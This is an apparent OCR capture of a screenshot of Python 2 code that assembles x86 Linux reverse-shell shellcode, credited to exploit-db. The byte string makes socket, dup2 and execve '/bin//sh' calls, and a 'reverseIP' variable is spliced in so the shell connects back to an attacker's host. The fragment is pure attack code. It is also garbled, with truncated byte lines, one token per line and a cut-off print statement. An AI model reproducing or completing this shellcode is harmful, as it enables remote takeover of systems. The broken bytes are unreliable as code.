
#shellcode from exploit-db.com, (r
shellcode 
=
"\xcc\x31\xc0\x31\xdb\
"\xb0\x66\xb3\x01\x51\
"\x01\x6a\x02\x89\xe1\
"\xc6\xb0\x66\x31\xdb\
			reverseIP
+
"\x66\x68"
+
r
"\xc3\x89\xe1\x6a\x10\
"\xe1\xcd\x80\x31\xc9\
"\xc9\xb0\x3f\xcd\x80\
"\xc0\x52\x68\x6e\x2f\
"\x2f\x2f\x62\x69\x89\
"\x89\xe1\x52\x89\xe2\
"\x80"
shellcode_sz 
=
len
(
shellcode
)
print
'shellcode sz %d'
%
 shellcod